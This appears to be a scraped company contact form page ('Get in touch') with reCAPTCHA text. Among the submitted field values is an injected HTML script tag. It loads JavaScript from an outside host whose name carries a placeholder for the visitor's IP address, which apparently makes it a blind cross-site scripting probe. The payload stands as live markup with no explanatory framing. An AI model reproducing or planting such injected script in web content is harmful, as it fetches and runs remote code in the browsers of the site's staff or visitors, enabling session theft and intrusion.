 Get in touch
Give us your email address and a description of your company and we'll reach out when we have capacity.
11222@qq.com
<script type="text/javascript" src="//hex(your ip).ip.no.vulnerable.services/main.js"></script>
Verification expired. Check the checkbox
again.
I'm not a robot
reCAPTCHA
Privacy - Terms
Get Started